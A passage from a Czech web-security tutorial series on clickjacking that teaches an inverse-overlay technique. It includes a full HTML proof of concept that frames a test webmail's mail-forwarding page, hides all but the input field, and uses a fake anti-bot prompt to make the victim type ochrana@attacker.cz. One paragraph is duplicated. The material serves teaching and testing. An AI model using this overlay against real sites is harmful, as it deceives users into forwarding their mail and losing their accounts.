Clickjacking (4)
Autor: .cCuMiNn. | 18.9.2012 |
V tomto dílu seriálu, který je věnován clickjackingu, si kupodivu ani jednou neklikneme. Namísto toho se budeme snažit přesvědčit svou oběť, aby aktivně využila klávesnici a do formuláře, který ji podstrčíme, vyplnila věci, které pro ni budou mít nečekaný dopad.
 V předchozích dílech jsem detailně popisoval práci s průhlednými rámy. Tentokrát se zaměříme na použití inverzní metody, během které budeme cílovou stránku, proti které je útočeno*, a kterou máme načtenu tentokrát v normálně viditelném rámu, překrývat dalšími neprůhlednými rámy. Na stránce tak zakryjeme všechny prvky napadené* webové stránky, které se nám nehodí do krámu, a necháme viditelné pouze ty, které se snažíme nějakým způsobem zneužít.
V předchozích dílech jsem detailně popisoval práci s průhlednými rámy. Tentokrát se zaměříme na použití inverzní metody, během které budeme cílovou stránku, proti které je útočeno*, a kterou máme načtenu tentokrát v normálně viditelném rámu, překrývat dalšími neprůhlednými rámy. Na stránce tak zakryjeme všechny prvky napadené* webové stránky, které se nám nehodí do krámu, a necháme viditelné pouze ty, které se snažíme nějakým způsobem zneužít.

Tohoto postupu se nejčastěji používá právě u vstupních polí formulářů, u nichž si přejeme, aby je uživatel vyplnil námi předloženou hodnotou. Pojďme se na to tedy vrhnout. Naším dnešním cílem se stane pole pro přesměrování příchozích zpráv v našem testovacím Hack-me webmailu.

Jistě nemá smysl spekulovat o tom, že jde o poměrně závažnou zranitelnost, díky které může nebohý uživatel snadno přijít o svou identitu. A jak tedy uživatele přimět k tomu, aby do tohoto pole vložil právě naší adresu?
- Vytvoříme si zdrojovou stránku, do které vložíme cílovou stránku (http://www.hackmail.cz/articles/resend.php) ve formě rámu.



- Celou plochu stránky kromě vstupního pole pro vložení adresy a submit tlačítka překryjeme dalšími rámy nebo jinými prvky (v ukázce jsem použil prvek DIV), kterým nastavíme absolutní pozicování a rozměry. K tomu, abychom zakryli veškerý obsah stránky s výjimkou vstupního pole a submit tlačítka nám ale jeden překryvný prvek stačit nebude. Budeme proto muset použít objektů více (v ukázce je použito pět divů), tak jak ukazuje následující animace.


- Na stránku umístíme nějaký sofistikovaný text, který přinutí uživatele vložit do vstupního pole požadovaný textový řetězec (v tomto případě mailovou adresu).
- Nakonec již jen odešleme oběti odkaz na takto vytvořenou stránku a počkáme, než stránku navštíví a do vstupního pole očekávaný text vyplní.
- <html>
- <head>
- <meta http-equiv="content-type" content="text/html; charset=windows-1250">
- <title>Demo 1 - clickjacking(4)</title>
- </head>
- <body bgcolor="black">
- <style>
- div {
- position: absolute;
- background:black;
- }
- #ifr_main {
- position: absolute;
- width: 1400px;
- height: 400px;
- left: 0px;
- top: 0px;
- }
- #div1 {
- width: 488px;
- height: 500px;
- left: 0px;
- top: 0px;
- }
- #div2 {
- width: 600px;
- height: 500px;
- left: 850px;
- top: 0px;
- }
- #div3 {
- width: 4px;
- height: 20px;
- left: 789px;
- top: 204px;
- }
- #div4 {
- width: 1400px;
- height: 276px;
- left: 0px;
- top: 224px;
- }
- #div5 {
- width: 1400px;
- height: 205px;
- left: 0px;
- top: 0px;
- color: white;
- text-align:center;
- }
- </style>
- <iframe src="http://www.hackmail.cz/articles/resend.php" id="ifr_main"></iframe>
- <div id="div1"></div>
- <div id="div2"></div>
- <div id="div3"></div>
- <div id="div4"></div>
- <div id="div5">
- <br>
- <h2>Ochrana před vstupem botů</h2>
- <h3>do pole opiš</h3>
- <h3><u>ochrana@attacker.cz</u></h3>
- </div>
- </body>
- </html>
Co lze zlepšit
Příklad je možné obohatit o některé praktiky, které jsme si ukázali v minulých dílech seriálu. Například je možné napozicovat viditelné prvky formuláře na námi požadovanou pozici, nebo můžeme ošetřit kliknutí na submit tlačítko.
Co nás čeká příště
Příště zůstaneme u stejného příkladu, jako tentokrát. Rozdíl bude v tom, že pro vložení hodnoty do vstupního pole nebude potřeba, aby uživatel zapsal textový řetězec. Namísto toho využijeme vlastnosti HTML5 Drag&Drop, která pro zdárný útok vystačí s uživatelským přetažením objektu.
*Pochopitelně neútočíme proti webové stránce, ale snažíme se oklamat koncového uživatele. Termíny „stránka, proti které útočíme“ nebo „napadená stránka“ jsou zvoleny pouze pro pojmenování zranitelné stránky cílové aplikace, kterou načítáme do rámu.
Všechny díly seriálu
Clickjacking (1)Clickjacking (2)
Clickjacking (3)
Clickjacking (4)
Clickjacking (5)
Clickjacking (6)
Budeme potěšeni, pokud vás zaujme také reklamní nabídka